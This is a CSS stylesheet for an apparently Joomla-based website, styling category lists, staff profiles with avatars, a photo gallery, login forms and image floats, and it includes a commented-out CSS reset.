div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-date{
	text-align:center;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a:hover{
	color:#545454;
	text-decoration:underline;
}

div.item-page .former ul li{
	padding-bottom:5px;
	list-style-image:url(../images/seta.png);

}
div.geral-content-right div.item-page .staf
{
	width:100%;
	height:auto;
	border-bottom:1px dashed #ccc;
	float:left;
	padding-bottom:5px;
	padding-top:5px;
}
div.geral-content-right div.item-page .staf .avatar{
	float:left;
	width:100px;
	height:100px;
	padding-bottom:5px;
}

div.geral-content-right div.item-page .staf .staf_test{
	float:left;
	width:auto;
	height:auto;
	text-align:justify;
	margin-left:10px;
}
div.geral-content-right div.item-page .staf ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
}



div.geral-content-right-nave div.item-page .staf
{
	width:100%;
	height:auto;
	border-bottom:1px dashed #ccc;
	float:left;
	padding-bottom:5px;
	padding-top:5px;
}
div.geral-content-right-nave div.item-page .staf .avatar{
	float:left;
	width:100px;
	height:100px;
	padding-bottom:5px;
}

div.geral-content-right-nave div.item-page .staf .staf_test{
	float:left;
	width:auto;
	height:auto;
	text-align:justify;
	margin-left:10px;
}
div.geral-content-right-nave div.item-page .staf ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
}

div.geral-content-right-nave div.item-page p a{
	color: #15527E;
}

div.geral-content-right-nave div.item-page p a:hover{
	color: #15527E;
	text-decoration:none;
}

.former ul li a{
	color: #545454;
	text-decoration:underline;
}
.former ul li a:hover{
	color: #15527E;
	text-decoration:none;
}

div.geral-content-right-nave div.ja-tab-panels-top div.ja-tab-content div.ja-tab-subcontent div.former ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
	margin-left:30px;
}

div.geral-content-right-nave .avatar-total{
	width:97%;
	margin:0 auto;
	padding:2px;
	height:212px;
	border:2px solid #DCE1E9;
	
}

div.geral-content-right-nave .avatar-total .avatar{
	width:160px;
	height:100px;
	border:1px solid #ccc;
	margin:2px 5px;
	float:left;
}

div.geral-content-right-nave .avatar-total .avatar a img{
	height:100px;
}

div.geral-content-right-nave div.item-page table{
	width:100%;
	height:auto;
	border:1px solid #ccc;
}

div.geral-content-right-nave div.item-page table tr td{
	padding:2px;
	border:1px solid #ccc;
}
#geral .geral-content-nave .geral-content-right-nave .pg-category-view .phocagallery-box-file .pg-name{
	color:#545454 !important;
	font-size:10px !important;
}

#geral .geral-content-nave .geral-content-right-nave #phocagallery form table{
	float:left;
}
/*fim edson*/

/* A variation on Eric Meyer's CSS Reset:
   This is disabled because the Blueprint framework already has it.
   You should enable it if you aren't using Blueprint.

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse:collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
abbr,acronym {
	border:0;
}
*/

/* Below are the CSS styles that aren't included with Blueprint. It's a good idea to keep them whether or not you use it unless you know what you're doing. */

/* Text styles */
.blog-featured h2 {
	font-size: 1.5em;
	margin-bottom:0em;
}
p.readmore {
	text-indent:0;
	font-size: .9em;
}
.joomla-footer {
	font-size: .9em;
	margin-bottom: 30px;
}

/* Article functions */
ul.actions {
	clear:both;
	margin-top: -50px;
	float:right;
}
ul.actions li {
	list-style-type: none;
	float:right;
	margin-left: 10px;
}

/* Login styles */
p#form-login-username label,
p#form-login-password label {
	width: 160px;
	display:block;
}
p#form-login-remember label {
	font-size: .9em;
	font-weight: normal;
	line-height: 25px;
}
p#form-login-remember input {
	float:left;
	margin-right: 5px;
}
form#form-login ul {
	margin: 0;
	padding: 0;
}
form#form-login ul li {
	list-style-type: none;
	margin-left: 20px;
	font-size: .9em;
}

/* Image float styles */
.img-fulltext-left {
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}

.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

